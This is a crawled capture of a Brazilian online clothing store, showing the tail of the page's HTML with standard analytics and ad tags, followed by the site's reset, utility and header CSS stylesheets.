        document.querySelectorAll("iframe[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
    }
</script>
        <input type="hidden" id="LighboxMsg_urlRedirect" value="" />
        <img border="0" src="" width="1" height="1" id="addiImg" />
        <img border="0" src="" width="1" height="1" id="addiImg2" />
        <input type="hidden" id="h_mobile" value="0" />
        <input name="ctl00$h_lojaid" type="hidden" id="ctl00_h_lojaid" value="0" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_HeaderAux_UpdatePanel3","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_HeaderAux_UpdateProgress1"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"modalBackground","CancelControlID":"ctl00_ContentPlaceHolder1_lnkCancelar","PopupControlID":"ctl00_ContentPlaceHolder1_PanelErro","dynamicServicePath":"/produto/produtodetalhetempelate.aspx","id":"ctl00_ContentPlaceHolder1_ModalPopupMsg"}, null, null, $get("ctl00_ContentPlaceHolder1_lkSalvar1"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"modalBackground","CancelControlID":"ctl00_ContentPlaceHolder1_LinkButton5","PopupControlID":"ctl00_ContentPlaceHolder1_Panel1","dynamicServicePath":"/produto/produtodetalhetempelate.aspx","id":"ctl00_ContentPlaceHolder1_ModalPopupExtenderContrato"}, null, null, $get("ctl00_ContentPlaceHolder1_LinkButton4"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_ContentPlaceHolder1_UpdatePanel1","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_ContentPlaceHolder1_upProgress"));
});
//]]>
</script>
</form>
    <!--Dy-->
    <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/5039b2d9-895a-4f59-b722-aaa9eb3dac8b-loader.js" ></script><!-- Global site tag (gtag.js) - Google Ads: 10887765950 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10887765950"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10887765950'); </script><!-- Meta Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0;t.defer=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '687468925880625'); fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=687468925880625&ev=PageView&noscript=1" /></noscript> <!-- End Meta Pixel Code --><script type="text/javascript" data-src="//cdn.siteblindado.com/aw.js"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PR36L9J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--END Dy-->
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfdba3045cad4d9184867dbf1a3104ca","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>        
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/UrlBase.js?v=20210312140446"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424"></script>
<script type="text/javascript">

    $(document).ready(function () {
        function correcaoMenuDuplicadoTema1() {
            // Correção menu duplicado tema 1
            var menuDuplicado = document.getElementsByClassName('menu');

            if (menuDuplicado != null && menuDuplicado.length > 1) {
                menuDuplicado[0].remove();
            }
        }

        function success(position) {
            const latitude = position.coords.latitude;
            const longitude = position.coords.longitude;

            localStorage.setItem("latitude", position.coords.latitude);
            localStorage.setItem("longitude", position.coords.longitude);

            $.post(window.location.href,
                {
                    Latitude: latitude,
                    Longitude: longitude
                },
                function (data, status) {

                });
        }

        function error() {
            //console.log('Não foi possível encontrar sua Localização');
        }

        
    });

</script>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -73
content:
e9ee6043-526f-4a00-8ad2-a1e57ed64884

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20260121093452
body_size: -64
content:

/* CSS FIXOS QUE NÃO PRECISAM SER ALTERADOS VIA ADMIN */
@import 'reset.css';
@import 'chlebalize.min.css';


/* CSS QUE PODERAM SER ALTERADOS VIA ADMIN */
@import 'custom/geral.css?v=20260121093452';
@import 'custom/vitrine.css?v=20240826123442';
@import 'custom/produtos.css?v=20250805163822';
@import 'custom/carrinho.css?v=20250528152857';
@import 'custom/checkout.css?v=20231030094518';
@import 'custom/minhaconta.css?v=20220408112947';

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/chlebalize.min.css
body_size: 1883
content:
*{margin:0;padding:0;list-style:none;list-style-position:inside;text-decoration:none;-webkit-box-sizing:border-box;box-sizing:border-box}*::before,*::after{-webkit-box-sizing:border-box;box-sizing:border-box;display:block}html{font-size:10px;font-family:sans-serif}body{overflow-x:hidden}a{color:inherit}a:hover{text-decoration:none}li,div,a,p,span,font,figcaption{font-size:1.6rem}h1{font-size:2.5rem}h2,h3{font-size:2.2rem}h4,h5{font-size:1.8rem}section,header,footer,article,figure,figcaption,aside,nav{display:block}[class*="parallax"]{position:relative;-webkit-transition:all 1ms linear;transition:all 1ms linear}.absolute{position:absolute;top:0;left:0}.reset{all:initial}.full{width:100%}.col-02{width:50%}.col-03{width:33.3%}.col-04{width:25%}.col-05{width:20%}[class*="flex"]{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-around{-ms-flex-pack:distribute;justify-content:space-around}.flex-evenly{-ms-flex-pack:distribute;justify-content:space-around}@supports (justify-content: space-evenly){.flex-evenly{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}.flex-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-align-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fx-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flexslider,.flexslider [class*="flex"]{display:block}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}input[type="button"],input[type="submit"],button{cursor:pointer;outline:none}button{border:0}input:not([type="checkbox"]):not([type="radio"]),button,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:none;outline:none;font-family:inherit}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-family:inherit;color:inherit}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-family:inherit;color:inherit}input::-ms-input-placeholder,textarea::-ms-input-placeholder{font-family:inherit;color:inherit}input::placeholder,textarea::placeholder{font-family:inherit;color:inherit}.animate{-webkit-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out}.hide{display:none}.container{width:100%;padding:0 15px;max-width:1100px;margin:0 auto}.menu-button{position:relative;width:40px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out}.menu-button span{display:block;background-color:#fff;width:100%;height:3px;position:relative;-webkit-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out}.menu-button span:nth-child(2)::after,.menu-button span:nth-child(2)::before{content:'';position:absolute;width:100%;height:100%;background-color:#fff;display:block}.menu-button.menu-opened span:first-child,.menu-button.menu-opened span:last-child{opacity:0}.menu-button.menu-opened span:nth-child(2){background-color:transparent;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.menu-button.menu-opened span:nth-child(2)::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-button.menu-opened span:nth-child(2)::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.loading-box{position:fixed;top:0;left:0;width:100%;width:100vw;height:100%;background:rgba(51,51,51,0.99);z-index:9999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.loading-box .lds-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.loading-box .lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:#fff;-webkit-animation-timing-function:cubic-bezier(0, 1, 1, 0);animation-timing-function:cubic-bezier(0, 1, 1, 0)}.loading-box .lds-ellipsis div:nth-child(1){left:6px;-webkit-animation:lds-ellipsis1 0.6s infinite;animation:lds-ellipsis1 0.6s infinite}.loading-box .lds-ellipsis div:nth-child(2){left:6px;-webkit-animation:lds-ellipsis2 0.6s infinite;animation:lds-ellipsis2 0.6s infinite}.loading-box .lds-ellipsis div:nth-child(3){left:26px;-webkit-animation:lds-ellipsis2 0.6s infinite;animation:lds-ellipsis2 0.6s infinite}.loading-box .lds-ellipsis div:nth-child(4){left:45px;-webkit-animation:lds-ellipsis3 0.6s infinite;animation:lds-ellipsis3 0.6s infinite}.has-image-fixed{position:relative;height:50vh;overflow:hidden}.has-image-fixed .image-clip{clip:rect(0, 100vw, 50vh, 0);position:absolute;top:0;left:0;width:100%;height:100%}.has-image-fixed .image-clip .image-fixed{position:fixed;top:-30px;left:0;width:100vw;height:calc(100% + 90px);-o-object-fit:cover;object-fit:cover}.lightbox{display:none;z-index:5;position:fixed;background-color:rgba(0,0,0,0.5);top:0;left:0;width:100vw;height:100vh}.lightbox .content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background-color:#fff;overflow:auto}.margin-auto{margin-left:auto;margin-right:auto}@-webkit-keyframes lds-ellipsis1{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes lds-ellipsis1{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes lds-ellipsis3{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes lds-ellipsis3{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes lds-ellipsis2{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(19px, 0);transform:translate(19px, 0)}}@keyframes lds-ellipsis2{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(19px, 0);transform:translate(19px, 0)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0turn);transform:rotate(0turn)}100%{-webkit-transform:rotate(4turn);transform:rotate(4turn)}}@keyframes spin{0%{-webkit-transform:rotate(0turn);transform:rotate(0turn)}100%{-webkit-transform:rotate(4turn);transform:rotate(4turn)}}@media screen and (min-width: 861px){.only-mobile{display:none}}@-webkit-keyframes jump{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-14px);transform:translateY(-14px)}50%{-webkit-transform:translateY(10px);transform:translateY(10px)}60%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}80%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes jump{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-14px);transform:translateY(-14px)}50%{-webkit-transform:translateY(10px);transform:translateY(10px)}60%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}80%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@media screen and (max-width: 1180px){.container{max-width:960px}}@media screen and (max-width: 860px){.only-desktop{display:none}[class*="flex"]:not(.no-wrap){-ms-flex-wrap:wrap;flex-wrap:wrap}.container{max-width:720px}.mob-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/geral.css?v=20260121093452
body_size: 31058
content:
@import url("https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&display=swap");
@import url("https://use.typekit.net/rwq5kwb.css");

#dv_bgLoader {}

#dv_loader {
	border: 16px solid #f3f3f3;
	border-radius: 50%;
	border-top: 16px solid #bf9daf;
	width: 80px;
	height: 80px;
	-webkit-animation: spin 1.5s linear infinite;
	animation: spin 3s linear infinite;
	position: fixed;
	z-index: 999999;
	top: 50%;
	left: 50%;
	margin-top: -40px;
	margin-left: -40px;
}

header.so-logo .container>div.prelative+div {
	display: none;
}

.precoRiscado {
	text-align: left;
	text-decoration: line-through;
}

/* Safari */
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.flex-column-pesquisa>div:last-child {
	width: 100%;
	max-width: 148px;
}

.bannerTV {
	min-height: 452px;
	position: relative;
}

.bannerTV.mobile {
	display: none;
}

.LoginStatusStr {
	display: none;
}

.container {
	max-width: 1280px;
	width: 100%;
	padding: 0;
}

header .container {
	max-width: 100%;
	background-color: #1b1a19;
}

body {
	font-family: "Raleway", sans-serif;
}

.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 14px;
	/*padding: 10px 0;*/
	display: inline-block;
}

#ctl00_ContentPlaceHolder1_spanTitulo,
#ctl00_ContentPlaceHolder1_hTitulo {
	font-weight: bold;
	margin-bottom: 20px;
	display: block;
}

.easy-autocomplete input {
	width: 120px !important;
}

.breadcrumbs h1 {
	margin-top: 20px;
}

/* CONFIGURAÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ES GERAIS */
:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.bannerTV.mobile {
	display: none;
}

body {
	padding-top: 180px;
	font-family: "Raleway", sans-serif;
}

.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 13px;
	display: inline-block;
}

.breadcrumbs h1 {
	margin-top: 20px;
}

.bannerProduto .Products.owl-carousel,
.queroVenderBanner {
	width: 70%;
}

.center {
	margin: 0 auto;
	max-width: 1136px;
	padding: 0px 0px;
}

.center.pagLojas .filtros h2 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	font-weight: 100;
	height: 0;
	width: 23%;
	padding: 0 0 34px;
}

footer .col.lojas {
	display: none;
}

footer .col.cartoes img:first-of-type {
	width: 265px;
}

/* footer .col.cartoes img {
  zoom: 0.8;
} */
footer .col.cartoes {
	margin-left: 25px;
}

footer .col.cartoes img:first-child {
	margin-bottom: 5px;
}

.col2 {
	flex: 2;
}

.col1 {
	flex: 1;
}

.prelative {
	position: relative;
}

input {
	font-size: 12px;
	color: #989898;
	height: 32px;
	background-color: #f2f2f2;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	padding: 0px 20px;
}

.lightboxMensagem .botao:hover {
	background: var(--primary-color) !important;
}

/* COMEÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡O DO HEADER */
header .logo {
	z-index: 500;
}

.flex-column-pesquisa {
	display: flex;
	justify-content: space-between;
	margin-left: 100px;
	align-items: center;
}

.submenuImagem .destaque {
	box-sizing: border-box;
	border: 1px dashed #8365ff;
}

.submenuImagem .destaque h3 {
	font-family: poiret-one;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: #000000;
}

.submenuImagem .destaque p {
	font-family: "Raleway";
	font-style: normal;
	font-weight: 400;
	font-size: 12px;
	line-height: 14px;
	color: #333333;
	margin-top: 5px;
	margin-bottom: 5px;
}

input#txtBusca {
	width: 580px !important;
	background: #1b1a19;
	border: 1px solid #363435;
	height: 40px;
	border-radius: 4px;
	color: #fff;
}

input#txtBusca::placeholder {
	color: #a5a5a5;
}

header.so-logo .menuTopo {
	margin-bottom: 0 !important;
}

.pesquisaFlex {
	display: flex;
	justify-content: space-between;
}

.vitrine .filtros_select.mb-5>.mb-6 {
	margin-bottom: 10px;
}

.vitrine .filtros_select.mb-5>.mb-6 ul li {
	font-size: 14px;
	line-height: 24px;
}

.vitrine .filtros_select.mb-5 .box-bt {
	background: #000 !important;
	border-radius: 5px !important;
}

.vitrine .filtros_select.mb-5 .box-bt a {
	font-size: 14px !important;
}

.vitrine .filtros_select.mb-5 h3 {
	text-align: left !important;
	font-size: 18px;
}

header.so-logo .logo {
	display: block;
	position: initial;
}

header.so-logo .container .prelative .menu {
	display: none;
}

header.so-logo>div.container>div.flex.flex-align-center.menu-flex.flex-center {
	display: none;
}

header.so-logo .menuMob {
	display: none !important;
}

header.so-logo>div.container>div.prelative.flex-between.flex-align-center {
	justify-content: center !important;
}

header .menuMob svg path {
	fill: #fff !important;
}

header .menuMob svg {
	height: 30px;
	width: 30px;
}

header {
	box-shadow: 0px 3px 6px #00000029;
	/*background-color: #47503f;*/
	position: fixed !important;
	width: 100%;
	z-index: 100000 !important;
	top: 0;
}

header .menuMob {
	display: none;
}

header .menuTopo {
	background: #48503e !important;
	width: 100%;
	margin: 0px auto;
	height: 38px;
	display: flex;
	justify-content: center;
}

header .menuTopo .container {
	background: #48503e !important;
}

.menu-many.justify-center {
	width: 100%;
}

header .submenuItens ul li:hover a {
	color: var(--secundary-color) !important;
	font-weight: bold;
}

header .menu .headerIcons {
	gap: 10px;
	align-items: center;
	max-width: 148px;
	width: 100%;
	justify-content: center;
}

header .menu .headerIcons div a {
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	/* color: #fff; */
}

header .menu .headerIcons div a:hover {
	background-color: #1b1a19;
}

header>div.container>div.prelative.flex-between.flex-align-center>div.menu.flex.flex-column.flex-align-end>div>div.headerIcons.flex>div.user>a>svg {
	/* margin-left: 20px; */
}

header>div.container>div.prelative.flex-between.flex-align-center>div.menu.flex.flex-column.flex-align-end>div>div.headerIcons.flex>div.user>a {
	color: #fff;
}

header .menu {
	gap: 20px;
	z-index: 1000;
	position: relative;
	width: 100%;
	align-items: initial;
}

.header .menu .pesquisa-flex {
	display: flex;
	justify-content: space-between;
}

header .submenuItens ul {
	flex-direction: column;
	flex-wrap: wrap;
	flex: 1 1 80px;
	display: flex;
	/* width: 100% !important; */
	height: 100%;
	max-height: 260px;
	overflow: auto;
	gap: 0 !important;
}

header .submenuItens h3 {
	margin-bottom: 10px;
}

header .submenuItens ul li {
	padding: 5px 5px 5px 0;
	max-width: 150px;
	width: 100%;
	transition: none;
}

header .menu-many ul li.terceiroNivel {
	padding-left: 15px;
}

header .submenuItens a {
	display: block;
	color: #000 !important;
	max-width: 150px;
	text-overflow: ellipsis;
	overflow: hidden;
	transition: none !important;
}

header .submenu .submenuTitle {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 14px;
	line-height: 14px;
	text-align: left;
	width: 100%;
	font-family: poiret-one;
	color: #231f20;
}

#menu_itens>li .submenu .submenuItens>a,
#menu_itens>li .submenu .submenuItens>ul li a {
	font-size: 12px !important;
}

header .submenu .submenuTitle a {
	height: 14px;
	text-decoration: underline;
	line-height: 14px;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 12px;
}

header .submenu .submenuTitle ul li a {}

header .submenuItens>a {
	text-decoration: underline;
	padding: 10px 5px 10px 0;
	text-transform: capitalize;
	font-weight: bold !important;
	font-size: 12px !important;
	line-height: 14px;
	font-weight: 400;
	font-family: "Raleway";
	color: #231f20;
}

header .submenuItens h5 {
	margin-bottom: 20px;
}

header .submenuItens {
	width: 250px;
	flex: 1;
	/*overflow: auto;*/
	padding-right: 10px;
}

header .submenuImagem {
	width: 250px;
}

header .submenuImagem {
	text-align: center;
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	flex-direction: column;
}

header .submenuImagem .submenuTitle {
	text-align: center;
}

/* header .submenuImagem:hover a {
  background-color: #1B1A19;
  color: #fff !important;
} */

header .submenuImagem img {
	width: 280px;
	height: 194px;
	max-width: 250px;
	overflow: auto;
	object-fit: contain;
	border-radius: 5px;
	padding: 5px;
}

header .submenuImagem a {
	width: 100%;
	border-radius: 2px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	max-width: 50%;
	margin: 0 auto;
	margin-top: 10px;
	/*background-color: #1B1A19;*/
	color: #1b1a19 !important;
	border: 1px solid #1b1a19 !important;
	text-transform: capitalize;
	border-radius: 25px;
}

header .menu-many .submenu {
	position: absolute;
	background-color: #ffffff;
	z-index: 9999;
	top: 36px;
	display: none;
	width: 100%;
	left: 0;
	padding: 30px;
	max-height: 400px;
	/* min-width: 640px; */
}

header .menu .headerIcons div a:hover svg path {
	fill: var(--secundary-color);
	transition: all 0.2s ease-in-out;
}

header .menu-many .more:hover .menu:before {
	content: "";
	width: 20px;
	height: 20px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	z-index: 99999;
	bottom: -31px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
}

header .menu-many .submenu:before {
	top: -22px;
	height: 27px;
	content: "";
	position: absolute;
	width: 100%;
	left: 0;
}

header .menu-many .more:hover .submenu {
	display: flex;
	justify-content: space-between;
	border-radius: 2px;
	box-shadow: rgb(0 0 0 / 10%) 0px 10px 15px -3px,
		rgb(0 0 0 / 5%) 0px 4px 6px -2px;
}

header .menu-many .submenu.NoProduct {
	padding: 30px;
	min-width: initial;
	left: initial;
	width: fit-content;
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
	display: block;
	width: 150px !important;
}

header .menu-many .submenu.NoProduct .submenuItens {
	width: 100%;
	overflow: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	width: 100%;
	max-height: 50vh;
	overflow: auto;
}

header .queroVender {
	background-color: #bf9daf;
	font-size: 14px;
	border-radius: 2px;
	color: #000000;
	height: 30px;
	order: 2;
	padding: 15px 2px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	font-weight: 600;
	line-height: 16.44px;
}

header .queroVender svg {
	margin: 5px;
}

header .queroVender svg path {
	fill: #fff;
}

header .search {
	/*position: relative;*/
	width: 580px;
}

header .search .iconSearch {
	position: absolute;
	height: 40px;
	display: flex;
	align-items: center;
	padding: 6px;
	z-index: 1;
	margin-left: 15px;
}

header .search svg {
	width: 12px;
	height: 12px;
	transform: rotate(90deg);
}

header .menuTopo ul li {
	color: #fff;
	font-size: 12px;
}

header .search input {
	font-size: 14px;
	height: 30px;
	border: 0;
	border-radius: 2px;
	padding: 0px 0 0 46px;
}

header .search input::placeholder {
	text-overflow: ellipsis;
}

header .headerBtn {
	gap: 10px;
	margin-right: 10px;
}

header .menu .headerIcons div a svg path {
	fill: #fff;
}

header .menu .headerIcons div a svg,
header .menu .headerIcons div svg {
	width: 44px;
	height: 44px;
}

header .menu .headerIcons div.iconSearchMob svg {
	width: 20px;
	height: 20px;
}

header .iconSearchMob {
	display: none;
}

header .iconSearchMob svg path {
	fill: #fff;
}

header .menuTopo ul {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	gap: 10px;
}

header .search p {
	color: #989898;
	font-size: 13px;
	margin-bottom: 5px;
	font-weight: 500;
}

header .menu-black {
	flex-basis: 190px;
}

header .menu-black a {
	background-color: var(--secundary-color);
	padding: 11px 5px;
	color: white;
	font-size: 13px;
	display: block;
	font-weight: 500;
	transition: all ease-in-out 300ms;
	text-align: center;
	border-radius: 16px;
}

header .menu-black a:hover {
	background-color: var(--secundary-color);
}

header svg path {
	fill: var(--primary-color);
}

header .iconSearch svg path {
	fill: #ffffff;
}

header .menu-black a svg {
	margin-right: 10px;
}

header .menu-flex {
	background: #363435;
	height: 44px;
	display: flex;
	justify-content: space-between;
	margin: 0 auto;
	max-width: 1280px;
	padding: 0 50px;
}

.bQueroVender {
	max-width: 148px;
	width: 100%;
}

header .menu-many ul {
	width: 100%;
	justify-content: flex-start;
	gap: 28px;
	position: relative;
	z-index: 1;
}

/* header .menu-many ul.menu_itens > li:not(:last-child):after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

header .menu-many ul li {
	display: flex;
	align-items: center;
	cursor: pointer;
}

header .menu-many ul li.liSale a {
	font-weight: bold !important;
	color: #e7c5d7 !important;
}

header .menu-many ul li.noSubmenu .menu:before {
	content: none !important;
}

header .liMarcas {
	/* order: -1; */
}

/* header .liMarcas:after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

/* #menu_itens > li:nth-child(1):before {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  height: 15px;
  margin-right: 7px;
}

#menu_itens > li:nth-child(8):after {
  content: '';
    border-right: none;
} */

header .menu-many ul li a {
	font-weight: 400 !important;
	font-size: 14px !important;
	line-height: 16px;
	color: var(--soft-color);
	transition: all ease-in-out 300ms;
	position: relative;
	font-family: "Raleway";
}

header .queroVender p {
	color: var(--soft-color);
}

/* 
header .menu-many ul li a:hover {
  color: var(--secundary-color);
} */

header .carrinhoQtd {
	position: absolute;
	top: 10px;
	right: 5px;
	background-color: var(--secundary-color);
	padding: 3px;
	border-radius: 50%;
	height: 16px;
	width: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
	font-size: 12px;
}

header .carrinho {
	position: relative;
}

header .favoritos {
	margin-right: 15px;
}

header .user {
	/*margin-right: 15px;*/
}

header .lista-usuario-header {
	display: none;
	position: absolute;
	background-color: #fff;
	margin-top: 0px;
	border-radius: 5px;
	overflow: hidden;
}

header .lista-usuario-header ul {}

header .lista-usuario-header ul li a {
	display: block;
	width: 100%;
	padding: 10px;
}

header .user:hover .lista-usuario-header {
	display: block;
	width: 120px;
}

header .user:hover>a:before {
	content: "";
